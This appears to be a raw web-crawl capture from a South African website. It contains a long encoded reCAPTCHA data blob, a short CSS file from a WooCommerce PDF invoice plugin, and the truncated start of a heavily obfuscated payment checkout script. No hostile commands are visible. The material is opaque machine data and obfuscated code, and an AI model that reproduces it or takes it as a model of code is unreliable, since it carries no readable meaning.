DwpBTw6AGBUprMQnDocO4wqLDp8KhB2ZjDsOYNnhRw4FaHCgiM8OmGcOBHQ3CtybCry99wqvCjmrDjl/DrW5tw4FAQypcLcKBScKLKT4EfSVwNMOdwpjDrzHDtsOlw4bDv1rCicKaw4oBCUvDv8KiEsKqWlBdw694wofCpsKMwqvChsKQw6UODsOKwq08ccO6BAE4QmrDtG3CpAfDuMK1wrvCqMK+wq/[base64]/[base64]/JSIMwqvCo3I4PsKVw5zCh8KqKMKQw5jDh8O8b0gqOsOzJ8OawqrCnXTDrsKebXPCmMO4SAHDpMOBTSwdwoNAwoMGwr3CiHLDicOHwoxuYMOzTcOzCcKQRsO1QcOaYsKLLMKzwq1DwrE7wpg9wrxxcMKuVVbCmMKnbBcYQiYvB8OveMKZAsKyw5VxHUnCgF/DqUbDmcOAwoZiYyjCr8KtwpbCu8Oiwq3Cn8Orw6NHYsKVHyoowpjDiMKxWxXDrWxvbsO1ejDDt8OIwpNYFsK/wqhaw77DmsORPQg0w5rCmcKXPmIZwo/DkhjDoBDDocKZIMOtIhE/w7TDiQXDjhfDhjwxw61+PMOYw6vChwpAw7B1wr9zRsO1w4YeHjzDpgPDvsKQwqtydMK7w7JFw41Gwqlww7ZIwpw5w4/CisOJFFrClU9Yw7Uywp3CuHTDu2lWwqdpwpt9w48OwoHDnCc/NsKxW8O/w7vCnsOkw7BBwoLDusOww5DDvXonwosnw6/Dq3zCqXzDkHDChFXCocOJw7nDsMO9RURHwpE5woPDplbCkMKMwqHDkgd4H1jDhMOIenYlKsKnYgg+wovDpzPCv8KIEXjCm8K4dsOyw4LCqMK8wpTCjMKxw6jCuVp/wrYBAcKDw6Qgwp0nwqnChwHDtcO+fhbCqMOQUC7DssORaUYlVMKJQsKswovCpMOow7TDmB9LBHjDlMKIw61Jwq7DnknCmcKxw7LDuMOrwp0lw7nDusKSRCPDkltZMT3CoAp2w4l5GlLDuSnCjcKRfBjCocKYwpREMCFEHMOYAMK/w6jDvcKnwoXCg00kaELCkcO/OcKxwrFaZkzCiMK2wqjDoTVuWT7DjsOsdMKnwrjCsAFBwrdCwq/DusOBL8O0woXCqW3CjjMvw4rDmTRrwr/DgsKrwpnCkcOpGcODwp/DmRbCh3XDnGRUw5nDuEzCn8KsAmYuSMORw7TDuBg+IAPDg8K9N8K4wqPChBrDgMOzaMKHP2cWQ8OJR8KjUTESaMOqAMKowo/CvsKuwoPDjiBmw4YCwr/Dj8OZPsK3e8KHEsOmP8OVfsKdw5/Dlk/CqDDDgV5hF8KMw63Cu8OewoPDuMKiXsOYwobCqF0NdS/Csj3CmC5zJ8ORwoXCswHCtGNpNcODwp1NwoV7QiXCpnY3bcKcw57CnMOCw50ZUMKlKcO7wq5ywol8wqfDlMORw44FZEPDpsKDwrgNwphAJsOifsOjw5rDiAEDS8OqBMKgw5TDtsOFVg9+w43DpyTDgQPCqyFcQlMOGDnDkcOUFFcLwrHCthrCp2XCtsK/w5vDhMKpczrCjFrDhx9vZGXDu0/CmxvCgMOJFhfDmMKLw6fDuSNmw4tHwrPCrD/Cs8K3McOgw77Dh8OiwoXClAVyw6XDuxpzw5vCtMKDwrfCmUJOwrLCrnTCu8KdBsKMwqTCk0Mzwp19Z0TCmcOawqADw6RBWW9cw6HDnFh0w6B6wpTDiw0nIQ1sw58Awp3Csl9Ow7xmw6nDtGbDvsOQEsKpw6TDksKPXsOPw68WHsKrwrwNwqE/w7fDksKdF3Eqw6jCmcOVwpoTw7LCiiPDpsK6GQrDvR9UwpzChMKkw7JMw7hbZMKePy90PDV2JMKBEsKKwr18d0DCksO8QVzCvMOEwrPDs8KEw5MDc8KbKcKpLMO3bkYQw4ctVA/[base64]/woxpb8OMZMOzZsO5wpd6w4DCjMK+w5Vbw5J+RMKVw7jCl3XDtw1Lw7XCnMO9YcK2wqN3Il3CkS/CnsKRGcOTIcK6MTLCgEsjM8K5w4jCksORwr0Vw5rCg8K+FcO2PUJiA8K5GipuZ23CnMKew6p0wrTDrFzCqcKCZcKawoESXcKuw6XCgMKEZTfDvWvClsKRM8Ojw7TCqj7CgiJSCsOJD8K3wrzDsiTDgsKXw5rChcKHwrVVNR7Cl8OuJEMcX8KJw6obw5UGwo/CnAxfwpckwpTCqQk2Sl0BD2TCs8OyVMKTQS9dw5JTdsOrwqgmRcKkwqUrw4DCiWUkY8OUDm5YJ8OBdFTCiy3CvMOfMVHDgSAaw6x1VARCw6zCkQDDrw96HhMOw7HDqWgbwqtKw5Inw7J4fsKjw53CvyfCrsOIw57CssOyw7hUfcOCwp0WwqM2woUtIMOCeMO3wr/DhcK7wq3CmD7CnsOKwoDDgsKSw6sBcEIuw6jCikbDuMKpRFZAUcO9cQFrw4rDpsO+woXDiTtXw4Mhwoc1w4XDrsK4Gxc2wobDisOuB8OSw4xEBHDCoMOtNhIew6JfQ8K/wqTDnmLCp2PCoMOrW2DDlcO5w5XDmsO9TW3Ck8OXw4AGf1nCtsK+wpNjwr/[base64]/[base64]/[base64]/Cn8KBw43Dk8OVIMK7KsOzw5rCtSPCo8Ocw5sKY1ZMwozDmcKOXMOdJ8KJAsK0w6sPLHlASzZOS1jDlhDDm0nCjcKewrDChU/DsMOYBsKpZ8OoEBxcwrNWNE4ZwpI4wr3CkMOewr5DS1DDn8OPwpTCnmfDgcOpwoNTO8KjwqAxGcKffGDCo1ZcwocgFUnDsBHDih/CuMO8bMK1JXDCv8OpwpjDqRV9w7jDisKFw4XCksOJBMKeHVkON8K9w6Y7WxjCnQbCtFDDt8K+EgM0wowMVCx+UcKEwqrCqsO+RWXClzADXz1EEHLDg14mPDbDqnTCqwllNhDCsMO7wqbDtcObwp/[base64]/Cq8KaKsK/w6c2w7oTw5MGwrHCisKxw43DtUU9bELDqMOvw63DjMO8wqTDrSVlwpBQw6zDgHDCjcO5VcK5wpPDp8KuAMOvdVdiC8OrwrDCjg3DhMOhbsKOw7FXwqcbwqTDiMOAw6bDuFXCqsKlKMKUwp/DpsKSRMKFw7oOw4wHw7dKPMKowph2wpAIaErCg2TDpMOSfcO3w57DpHDCl1VZN1zCvMK5w4zCvsKNwqvCtcOSw5jDpxXCnBYdwoYewpbCr8Kuw73CpsOfworCuFDDjsOHKw1/KzsDwrTDnwHCk8K6csK8WcOtw5zCqMK0NsKew5rDhmbDvsOWN8K3BBXDvFgVwqZww4VOSMOkwqvCthMhwo1SJj4owrnCkXfDvcK7ccOBw4HDsQoEURPDhxdtRlLDo3Fgw7Z/[base64]/DsMK1Y0NOw5LClhTCi8OBDVvDvsOBIGhpw6t/wo8Xw7wow7BuBMOCFV7DscK7HcOdDUldwpfDmS/[base64]/EMKTG8OBw4rDoV8/wrhAwpp2wooAG8O/[base64]/CulkQwqDCuMKsfCbCiAnDrsO6w498wrHDugzDucOgEMKYHAIHH8O8bsKLNzHDm0/DhHRMT8Kuw73DusKOwrnCmAfDkMOqw6PCvkrCtSRrw5k0w6A1w7tyw5bDhcKJw4vDm8OlwrgOYiMMBX7CgMOswopPesKTTUMrwqQ4w5/DksK1wos6w7sDwq/ChMOVw5rCj8O3w6kFOE3DgGrCqUxyw7dYw6RMw4vCmxoWw6lcFcKIUcKDwofCvTp7ZsKIBsOxwrBmw4x5w4Aww5/CuG5Ew7YybRBvdMOiP8KMw57DslAcBcObEkl+HEhrCxEbw6jCicKxw5d0wrRuThdMd8KVw6E2w7oGwqzDpB9zw7jCgVs3wpjCgCgTDSAmVjspP2FbwqJuS8KvHMK2AyjCv1TCj8KkwqweTB/Ch0IhwpnDucKFwrbCqsKkw6fDm8Orw6gow7XCrw/[base64]/[base64]/CvXVINMO7fcOuBsOOwooqWcO0wrrCo8KvAhjDpMKRw5wbK8KpJktNwr5WKsO0czs1f1gtw50BRBxET8OqUsOrTsOMwp7DvcOsw7BXw44oRsOZwqN9e2Adwp/Ci08zM8OMV2gkwr3Dv8Ktw4Jrw5HCgMKvZ8O9w6vDvjHDk8OnN8KSwqbDoWrCjiLCrcOuwrIbwoPDqnzCtsORVMKyF2fDj8OFDMK0M8O4w4AAw6kww7AHZG/Dv03ChzHCn8OzFGFOCDjDqXQqwq0Fai/CicKATS0xNsK0w5NNw7TCtG3Dq8Kbw41Qw4fDqMOdw4tsS8O3wohlw7bDl8Ozc2rCvWvDksOgwp9NeC3CtcOFFQ7Ds8OHb8KfRBZRMsKOw5fDtcO1EWnDjMOSwpcKGnbDlsOPdyPCj8K/Sh3DuMKZwow0wqnDilTCiB9Tw68yOcOIwr1pw55PAMObd2ohYnE6esO+YmcfUcOqw4FQYQXChGnCgSc5QRoaw6PCm8K2bcKgwqJ5AsO+w7UjfSfDiBXCtjMNwpNDw7XDqhnChcKswr7DgFrCtxfCqhNECsOVXsKAwpkMb3/Dk8KuEsKmw4DCij8QwpLDk8OzZnZxwrQ4CsKjw7FJw7jDggjDgWfDn1LDiyo/w79xfB/CpW7CnsKHw6FEKjTDn8KINSgawqPChsOVw7fDn0tHdcKrw7cNw7ATYMOALsOxb8KPwrArJ8OoIMKkFsOCwqzCisOJTTQ0cxpjBlhhwoNiwqHDkcKTZsOUUBDDh8KRURw+W8OGC8OSw4fCscKdaBsgw6LCswrDg1zCo8O6wqTDtBtFw5goKj3Cu3/Dh8KVw7liLi15IxfDnH/CgQPCnMKYeMO2w43CrT94w4PDlMOaQMOPJsOwwoIdDsOpH3VZIcOnwoAHBxp4I8Odw6tNC0tEw7zDtGcfw4LCsMKsJsOUb0TDvCEYS1DClQYGZcKyS8OhIsK9w5DDqsKxcC4hcsOyTinDrsOHw4BwYVECEMOrEVYuwrjCjcKOacKmA8Kpw5/CvcOhF8K6HMKYw7LCiMOuw6lNw63CoCscdzYATcKyQ8OnYwLCkMK5w4dhJGMUw7XCi8K6HcKxL2/[base64]/[base64]/[base64]/[base64]/[base64]/DscOjw6zDhcOdwq3CnMOEasOmd0rDrGzCj8KKZcODwq8leXZBUwnDhw94WFjCiXcGw4M8RXgOKMKlwr3CuMOwwpbCg2DDqmHCqEFgWsOUe8K1wp9/P2TCnAlfw4hswrvCrCZLw7vCizbDtHJQGirCqzvCjD48w7ByP8K3NcOROhrDscKUwofClcOaw7rDhMO0CcOofcKdw549wpjDq8KHw5E4woTDgcOKKnfCiwdtwpzDsQ7Cl0vCrsKtwqESwqnCvWbCth5db8OIw5/ChcOcMj7CicKdwp0uw43ChRfCgcKHQcO/wpfDtMKawrcXQ8OEBsOew5XDnhrCkcKhwpHDu1fCgj4ULsK7ZcOWe8Oiw6YEwqPCoSEVOsOAw7/CiG9/G8O+woLDhsOkBMKewp7DqMOSw5xpYlhVwpcSBcK5w57Coykwwq3DiHbCsgTDo8KRw4MKNsKtwpFTMDJFw4LDj0FjVzQCU8KQRMOwdAzCjkzCk10eKwAhw7fCjiM3LsKyD8OxWUzDjFUCbMKZw7cRScOkwrpPBMK/wrfDkFs8Xk1HOSIPOcK8w63DrMKaH8Kpw5tuw6LCpxzCszBMw43CoiLCnsK+wqhAwrXDiG/Dr0gxwp1kwrfDqRAjw4cHwqLCswjCqAdIB1h0cXhfwq7ChcO4LsKLWGMXW8OTw5zCn8Omw6DDrcOuwoASfgLDpS8vw6Ykf8KfwrfDsUTDoMKDw4cNwpLCvMKmPELCsMK5w6XCujo+AjbCk8OlwqwkHThGN8OKw4TCm8KQHW9jw6zCk8Odwr7DrMO1woM/HcOVR8Ozw5www7HDp2xBQQ9HIMOIVFLCsMOTa15ywrfCksKDw6NPJB7CpB/CgcO+BsOpagTDjAhBw5kNJ3/DgMOMRcKbAF5XesKeNEUDwq4vw4HCncKGaEnCnSlew5/DpsKQwrY/wpLCqcO6wqTDskbDuQ5IwrDDvsOQwqkxPEo8w5dvw58uw53Cv1dYdnrCuj3Dly5vJgMTMcO1QkJRwqp2VyV9Rj3DsmAlwrHDrsKaw4AMNy/DlUUGw70Cw4LCnwVtQ8KwZy9jwptbNcO5w7hHw4/Cgn0Gwq/DpcOuLwPDlyvDrGNKwqw9DMOAw6YxwqbCo8Odw4zCpiZpbsKfScK0cXbCmgnDl8OWwqQhZMKgw4w9e8KDw6pEw7YEJcKcIj/DiX3CvsK5JjUWw5gDAi7CmiNbwrvCjMOQYcKNWMO+AsKJw4nCm8OjwrBdw71TZh/Dkm5CSyFiw4NkWcKOw5wJwoXDojQ1HsOrEQtAXMOfwqPCrAZBwpZXDXzDsibCtzTCqHTDksKgcMKnwoA0ETQtw78nw619w4c4U0/[base64]/DhcKTwplcw4kUWsKZw7MgwrHCnMOPw64vG2ZUbRrDhsKFGz7CisKMw5HDucKfw64nf8O0WWMBLD3DvcKIwr19A1XChsKSwrJfeDlowr4wNHjCpD/ChEFGw7fDmW3CpsOOE8Kbw4oRw6oMXx0KQipxw4bDsRJHwrzCkyrCqgFDbSTCm8OXT07CosOoWcONwpEewonChm5iwp8Hw4dbw7rDtcOSe3zDlcKvw5rDsg7DtMOuw73Dn8KtQ8Kvw7nDtTk1P8O3w6VkPFxUw5nDpxXCpXRaFn/Dlw7CvBZAbcOKKB8gwrkEw7J1wqXCuBfDsi7CtMOYbHJkNMOBdxnCs0NJAg5twoXDpMKxMjF6f8KfbcKGw5kVwrnDtsO/w5BsLnY1JQksSMOgW8OuecOvXkbDiWzDiHPClGtRHDUiwr9nAWHDqkJME8KFwq84NsKtw4powpBqw4XDj8Kqwo/[base64]/[base64]/CuMK1w7XDksKqVcOnw4vDpsOIXlbCvMKCw4HCh8O4w5NbQ8Oww4fCsEHDuC7DhMO7w4fDgzHDj1wpQ2RQw7UGDcOtPMKKw6Fjw6cTwpnDlMOFw64Pw5TDimQvw6QKTsKEei/DgApcw7lAwoh/T13DgCc7wrIzV8OPwpchOcOcw6Uhw4BTYMKoBXEWBcKgAMKqWAIrwqpdNnXCmcOzJMKrwqHCgA3DpSfCpcOAw5rCgn5+b8O6w6PDtsOXKcOow7F5wpvDssO4GcOOaMKLwrHDpcOvYhEvwoQuNsO/QcO+w6vCh8KQLyQzaMKEd8K2w4kPwqnDrsOWdMKmeMK+PHPDnMKXwqFJcMKrGTQnNcO/w7sSwoFQdMO/HcKOwpxRwoAlw5zDnsOeVS3CiMOGwoQRbRDChcO/[base64]/[base64]/DhXFWw5QPw4rDmMKgw4pVwr1Fw6PCncOyw7sFw7Qhw6wjw4PChsKawrPDrxDCl8OxeGDDqGTCkUfCuCXCnMKdM8OCW8KRw7nDq8KvPA3CtsOkwqMzYjnDlsOKYMKxdMO4bcOPM37DiTjCqCXCrAxPeGAGc0AMw5sow7/CmSXDrcKjSG0CNwPDpMKyw6IWw55CCyrCpMOzwpPDscOzw5/CpzTDh8O9w6wtwrrDicKiw6hOUgHDiMKuMcKQB8O4EsKiG8KfKMKLNgUCUF7CnRrCvsOjVljCqcKLw53CtsOJwqPCgDPCsBgaw4fDmH86QjPDmkI9w6HCgUfDjzoYTVXDkz1AVsKJw4cae1/[base64]/CjldjdWbDmlfCj8OkwrhKw4rDiMOPO8O8woIewo3CiRdIwq/[base64]/Dg8OJwqcwEsK8S8OCwoczw5deQsOew7xsw7fClMO+R23DtMO9wplGwp48wpTCuMOlOwxDO8OPXsO0LXjCuFrDj8KZw7dYwq1tw4HCinQqM23Cq8Kgw7nDiMKAw6vDsi9tQBsIw4M4wrHCu191VnXCjnrDucOEw5vDni/[base64]/CpsKgIcKsEjpydW9IwrXDpU86w63DisOXw5nDgwoWGhbCpcKkIMKuwpgdQz8YEMKYNMOqXSE+ayvDpMOhYAMiwqJ4w6t6LcKNw4rCqMOMFMO4w50LRsOCwofCnmXDtU5AOkpNGMO8w601w7F0aUsTw7HDuQ3CtsObKcOnezPCl8O8w79Qw5I3UsKTNn/[base64]/wozCsWjDviwHw5vCp8O7XlISwo7Cik5sPcKAGG7ChcOfFcOKwqMtwo4RwqI/w6/DqzLCr8KQw4ICw5rCosKcw4h4exrDnADCi8OHw5Nlw7XCvCPCtcODwozCtwxnXMK0wqgjw7Qaw5xBT3nDuVhbcGbCtMOgwoPChGRZw6Ikw5wvwqfClMKidMOTGkbDncKww5TDv8OyOcKuTAXDlwJGZ8KlD0lIw4/[base64]/w6rCoWLCsklzwqDDgsKLw4vCv1rDvsOXwr/CncKAVMKAFcOoXMKBwpXCi8OPI8OUwqrCoMOAwqgrSDrCs3bDom9Hw591IsO2wrx0B8ODw4UOYMK0NsO/wpUtw4R/ciLDj8KyTzXDtDPCoB7CisKvCcOXwqsywo/DgA1tFht2wpJrwoZ9ccKuIxTDpjR4Jl3DtsKxw5lFfMK7NcOlwppRE8Kmw69OSHoBwqrCisKbBFXChcKdwq/DsMOrSQlYw7g9ABNtMyrDvy5dBl1fwo/Dkks4VTpRTMKGwqzDscKGwpXDk3RiSRbCjsKResK5GsOaw53CuTgKw54YdF7CngQ9woPCpSMWw7jDiCPCssO/[base64]/CiMKwVFsXw4ZvwoFUCsOALWNtw5nDlMK6w6EEw5XDjiPDlsOtJx88Wy4jwo49XcKgw4HDuwcfw5DDui4WUiXDgsK7w4TClMO0wqEcwofCnSF7wpbDv8OEEsKNwqgrwrLDuHHDn8KZMAl/OMKww4NLU20fwpEJOkwHA8OjB8OLw77DnsOvKREzOwRqD8K4w7htwqlPJS3DiyYQw6XCrkYGw4Ymw7LDnGAJYmfCqMOfw5hiH8KvwpvDj1TCk8OgwqnDgMOYRMO0w4HCmkR2wpJdX8KVw4rDp8OXWFkzw4jDhl/[base64]/wq8yw73CvjvDmH19WsKIw4LCl24wI8KYMkTCtcOuwosNw7nChlMgwo7CscOUwrLDvcODHMKRwp3Dmnl9C8OOwrdJwoEjwow6Cw0YPFErGMKPwrPDjcKkKcOEwq/CgW1hw7/Ct3oIw7Fyw5oow7EOfsOjZMOgwo1JdMOmw7ZDUxdEw78jNFwWwqslEsK4wqzDjhDDlMKqw6/Cui7CtHjCgcO8W8OGaMKywoJkwqwMCsOSwpMPXMKxwrAyw5jDiQ/[base64]/DmxHCsMOXMHLDiCHDhH/CoD3CnMKIw69Sw7xGL04cw7TCgHsrwpnDoMOzw5nChnkQw5zCqkIQAAVXwr9hVsO1woLCr2vDuXvDnMOgw5ohwrxvH8OJw6fCsj4WwrxeOHELwo5iL1E+DWNSwoQscMOOFsKhLS4TUsKDWyrCvl/CrC7CkMKTwqrCtsKtwoY7woAuQ8OefcOUAwsJwpoDwqVoIz7DqcO4Cnpywo/DtUXDqSrCk2nDrRfDn8Olw5hzwrN5w6FzYDvChnnCgxXDosOJaAsvcMOScWE7QG/DpGA8PXXCjTpjHcOvwp8xOj0bYjrDp8KFMGNQwobCti3DtMK3wqsTJi3DocOYPTfDlWkdWMK0VG44w6PDu3LDuMKcw4JXwqQ9O8OiVVzClMKowolPWFrDpcKmLBXDosK+c8OFwrbDnTYJwo/[base64]/wrfCiMKnWhnDtwrCicKgLMOew5TCrn3Cj8OiMsONKcOYXkFfw6AnXcKpD8OXOsKcw7/DugnDhMK8w40SCcK+NWTDnkZSwoc9bMOhPwwbZMKRwoQGVnnCjVfCiF/CpVHDlll6wqQiw7rDrCXDmzovwqddw5vClynCosO/WF/Dn2DCtcOfw6fDjcKqCXXCk8KKw607wofDusKnw43CtAxLLyo6w75kw5oFVCfCmwMAw4HClcOUGR8LIcKIwqjColU3wrtae8OUwpdWaEjCt1PDrMOdUsKFeXBVJ8KJwqt2wpzDhCcwE2UjGAZPwrnDpVkWw5opwqFrYkXDlsO/wpXCsFc4TMOtIcO+w7BuHHRBwrRIEMKBZMK7XnVPYzDDscKvw7rCqsKde8O8w5bCjSs6wrTDrcKSXcK/wpFywo/DvBgfw4PCjMO9VcOdB8KUwqjCqcOfG8O1w69cw6bDrsOWaDgCwpbComFwwp9ZMWwewpfDujTCjGnDicObXSbCn8OEMmdlYWEOwrQcbDAUR8OhfklVDXg5KwxCC8OddsObCMKedMKewq82FMOiP8Otf2/DsMObIS7Cuj/DjsOySMOtd0t7S8KATBHCkMOZWsO3woUpQsOyN3bCnG9qdMKGwpDCqg/ChcKhDR4hBBHCpwVfw45CTMK1w7DDnxp1wpApwrbDlRzCv1XCqUbCtMKVwoNQIMKcEMKgwrxzwpTDox3DgsKJw4LDqcO+KcKGesOqJDcrwpbDpDjCpj/[base64]/ChsOFwr7ChcOyw5omw7tZZw/DhH7CgUjDuMKqw5vDrV8zwqBrdyNow6TCtw7CqylBOXTCoAt8wojDvB3Cs8Olwp/[base64]/Chg1rGmMCwprDoV7CpWZiCcOSwoB7KD3DthAmSMKPwpnDv0t5worCsMOUaiHCvlbDtMKuZ8O0fm/DoMOfGz4mTW5HUFJYwqvCgBzCgS1zw5PCqDDCq1tlH8K6woDDmFvDsmcSw7nDocO5IynCl8O7fMOmDRU0YRvDkA1gwoU+wrvDhynDqzVtwpHDncKrf8KmHcK0w5HDosK/w7tWLsKJKMKjeUHDsA3DmkxpOiXChMK4wogYaSt6w4HCsSwteXvDh149F8OoemlVwoDCujfCmwY/wr1Rw65YDT/Ci8KEBl9WEBFQwqHDvwFJw4zDpcO8RHrCqcKAw7LCjlXCjl3DjMKMwrbDgsONw5w4ccKiwpzCtkXCs3rCjX7Csip6wplww6TDhxbDjQcrAsKDasKtwqJLw6ZyERrClB1gwplyIsK4bxYZw6N6w7Z/wr88wqrCncKqwpjDmsKgwpgxw4h4w4nDjMKLVT3CssO4DsOnwqhGdsKCVCAtw79Hw6XCpMKWMxBAwqYww4fCtEtMw6J4NStBBMKqAy/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc90uYUAAAAAGdTGyYvuTeu571S6Qmqq8ongDaT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,416],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.ncwsa.co.za:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Jj2woi+eryshhYHIKGP09Gk1qACovaN+GrPDE9nh5g8\\u003d\x22,1,0,null,1,1763376776356,0,0,[206,15],null,[174],\x22RC-4beiOdAwQTpl1g\x22,null,null,null,null,null,\x220dAFcWeA5dmxhteThZPeocHRejrV5ahgXiegwu858w34DeZkG7uKGloi_iohXh5IBQeaXRJ8yNUPQUJ-63f27wcyBMFwPBd9eYKg\x22,1763459576440]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ncwsa.co.za/wp-content/plugins/rtwwcpig-woocommerce-pdf-invoice-generator/public/css/rtwwcpig-woocommerce-pdf-invoice-generator-public.css
body_size: -122
content:
/**
 * All of the CSS for your public-specific functionality should be
 * included in this file.
 */
#rtwwcpig_img_btn img {
    width: 22px;
    height: 22px;
}
#rtwwcpig_table_qr{
    font-family: arial, sans-serif;
    border-collapse: collapse;
    width: 100%;
}
#rtwwcpig_table_th{
    background-color: #0b0b0b;
    color:white;
}
#rtwwcpig_cntr_th{
    text-align: center;
}

--- FILE ---
content_type: text/javascript
request_url: https://checkout.peachpayments.com/js/checkout.js
body_size: 118451
content:
O1I4p[184988]=(function(){var i1=2;for(;i1 !== 9;){switch(i1){case 2:i1=typeof globalThis === '\u006f\u0062\x6a\x65\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var v4;try{var r0=2;for(;r0 !== 6;){switch(r0){case 9:delete v4['\u0069\u004a\u0078\x55\u006d'];r0=8;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\u0072\u0074\u0079'](Object['\x70\u0072\x6f\x74\x6f\x74\x79\x70\x65'],'\x4a\u0037\x6c\u0068\u0055',{'\x67\x65\u0074':function(){return this;},'\u0063\u006f\x6e\u0066\u0069\x67\u0075\u0072\x61\x62\u006c\u0065':true});v4=J7lhU;v4['\u0069\u004a\x78\u0055\x6d']=v4;r0=4;break;case 4:r0=typeof iJxUm === '\x75\x6e\x64\u0065\x66\x69\u006e\x65\u0064'?3:9;break;case 3:throw "";r0=9;break;case 8:var n3=Object['\x70\x72\u006f\u0074\u006f\x74\u0079\u0070\u0065'];delete n3['\x4a\u0037\x6c\x68\x55'];r0=6;break;}}}catch(K1){v4=window;}return v4;break;}}})();O1I4p[350156]=(function(){var F3=[arguments];F3[9]=2;for(;F3[9] !== 4;){switch(F3[9]){case 2:F3[2]={};F3[7]=(function(T_){var j2=[arguments];j2[9]=2;for(;j2[9] !== 1;){switch(j2[9]){case 2:try{j2[6]=2;for(;j2[6] !== 1;){switch(j2[6]){case 2:return j2[0][0].constructor;break;}}}catch(G2){return G2.constructor;}j2[9]=1;break;}}})();return {l4n4Ws4:new Proxy({},{get(Y2,Q0) {var P3=[arguments];P3[9]=2;for(;P3[9] !== 3;){switch(P3[9]){case 2:P3[9]=F3[2][P3[0][1]]?1:5;break;case 1:return F3[2][P3[0][1]];break;case 5:F3[2][P3[0][1]]=c3;return F3[7];break;}}}})};break;}}function c3(){var j$=[arguments];j$[1]=2;for(;j$[1] !== 1;){switch(j$[1]){case 2:return null;break;}}}})();O1I4p.i7=function(){return typeof O1I4p[350156].l4n4Ws4 === 'function'?O1I4p[350156].l4n4Ws4.apply(O1I4p[350156],arguments):O1I4p[350156].l4n4Ws4;};O1I4p[399155]=(function(){var F1=2;for(;F1 !== 8;){switch(F1){case 3:Y4[6].sOM=function(R4,j6){var K5=2;for(;K5 !== 5;){switch(K5){case 2:var b0=[arguments];Y4[7][b0[0][0]]=b0[0][1];K5=5;break;}}};return Y4[6];break;case 1:Y4[7]={};Y4[6]={};Y4[6].ggz=function(B3){var X7=2;for(;X7 !== 5;){switch(X7){case 2:var B8=[arguments];return Y4[7][B8[0][0]];break;}}};F1=3;break;case 2:var Y4=[arguments];F1=1;break;}}})();O1I4p[56274]=(function(){var b5=(function(k8){var D_=[arguments];D_[5]=D_[0][0].constructor;D_[3]=D_[5].fromCharCode;for((D_[9]=0,D_[1]=0,D_[7]=D_[0][0].charCodeAt,D_[8]=(D_[2]=decodeURI(")V%00%04%C3%BF%05+%149%C3%87QE%5E%22%C3%A5%16#1%0C9X%C3%93%09%04%11%09%0D#%12%1F*%08/E%18%11%11%039%1B'%04BP%5D%3C%C3%A5%03'+8$Z%0D%01%15%1C6%1F%02$%C3%87,O%C3%A0G%1E%07!%09%3E%01%25%08%C2%98WF/,%0F%C3%A8c%C3%825%5D%18%1C%22%0A%22%1F%0C6%C3%87=%C3%92)_%0D%1A%16%09.%1D%14%19%C2%98N%1F~~PooXf%07J%C3%84%14%0B5%12$$%19%C3%AF%12g%07%5D%5CxVzHd_%C2%98N%1F~~PooXf%07I%C3%84%06%02%3C%C3%90%03%C3%A8%C3%87)%1D$P%18%00%C3%BF%C3%8C&%1D;%0AFL%C2%98%C3%A4#%01,8%1C%3E%C2%9F%1E%C3%84S%C3%8F%14%C3%90+%C3%A8=%C3%AF%1F%C3%A0g%C3%86%1Ec%C3%8C?%16&%05%5BBF%C3%A4:%0A17%010A%C3%93%04LUwN%60r%5DuI%7B%C2%9D%06EeW~Ue%5D%02%14%05%C3%A4?%16-+%07%22L%09%0B%C3%8B%17'%14)-%00%C3%AF%0A+Y%08%078%C3%8C%3E%17%06%19@M%5C)%C3%A5%0D,;%0D.z%1F%C3%84%5C%5B%C3%AC%08,,%09*%15%C3%A0C%03;!%14#%162%C3%87_EF-'%C3%8E0%3E%062Z%14%C3%84%15%0A%15%0E?+%03%22%C3%92'V%18%0B=%C3%8C9%0C4%0EY%C2%8EU+;%C3%8E2-%07%22Z%0D%17%11%00%C3%AC%1F5'%0E%C3%AF%11%7D%C2%9D%C3%86%18'%09%3E%17!%14BA%C2%98%3E=%0B60%1C/E%1C%C3%84%04%1D#%19%C3%A72%1F*%0C%25C%15%180%C3%8C/%000%0E%C2%98P%5D%1D;%16+1%0F%C3%BCX%18%1A%02%0D%C3%AC%0A?-%19*%0C3G%09%C3%820%1E/%1B%C3%BF%19%5DwF%3C&%0A%25%C3%B5%057A%1A%06%C3%8B%154%159-%19%3C%08/%C2%9D%0A%1A:%0B%09%104%1FqKV+%C3%A5%0200%05%15%5D%18%1C%22%0A%22%1F%C3%A76%02%16%0C8%5E%02%0F%C3%BF%0F$%1C0%15%7DB%C2%98sq%C3%8E$-%07;v%11%0F%13&)%1E(%C3%A8%19*+%3EE%05%062%C3%8C'%19!%0EZ%C2%8ET%3C%20%09%017%09$v%16%0A%04%C3%8F2%15%1E6%1F,%16-%C2%9D%01%09!%05%22%C3%92&%22%7F%C2%8E%7C%C3%A4%25Irn%5C%7B%05I%5ESU%C3%AC%10%60r%5CqUz%07%5CZ%60%C3%8C%20Ue%5C%06%09%02~%7FTz%C3%B5%18$Z%0D%01%15%1C6%1F%C3%A7%25%081%C3%92%3EX?%1C'%0F$%1F%C3%BF%0AWP%C2%98:%2076-%018R%C3%93%1A%0E62%08$,%0A%C3%AF%11$S%09%10%1A%00%C3%A0Ek%C3%87UAF%C3%A4;%0B%11+%1A?%5B%1E%C3%84%15%0A%15%0E?+%03%22%C3%92'V%18%0B=%C3%8C-%1D!%C3%87FKa:=%0D,8%C3%82%22Z*%1A%13%0C(%1D%C3%A7/%0C1%1B%22%C2%9D%08%0D7%13-%1F0%1FN@%5D-:%09'1%1CxB%0B%07%15%00:%1B!'%1F1%C3%92%3ER%1F%1C%C3%BF%01/%0C%C3%BF%19%5DwF%3C&%0A%25%C3%B5%18$Z%0D%01%15%1C6%1F%C3%A7%25%081%C3%92-R%18%C3%82!%09%19%0C'%04%5CC%C2%98'!%00'''0%C2%9FDP%C3%8B%02#%0E%C3%A76%02%16%0C8%5E%02%0F%C3%BF%0B+%0C6%05%C2%98CW:%C3%